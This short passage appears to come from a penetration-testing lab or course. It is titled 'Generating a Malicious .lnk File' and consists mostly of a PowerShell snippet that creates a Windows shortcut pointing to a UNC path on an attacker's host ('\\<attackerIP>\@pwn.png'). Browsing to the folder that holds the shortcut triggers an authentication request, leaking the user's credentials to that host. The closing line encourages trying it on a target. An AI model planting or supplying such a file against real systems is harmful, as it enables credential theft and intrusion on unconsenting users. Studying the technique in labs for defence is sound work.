 Generating a Malicious .lnk File
Generating a Malicious .lnk File
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\legit.lnk")
$lnk.TargetPath = "\\<attackerIP>\@pwn.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Try out this technique on the target host to familiarize yourself with the methodology and add another tactic to your arsenal for
when you encounter environments where Server 2019 is prevalent.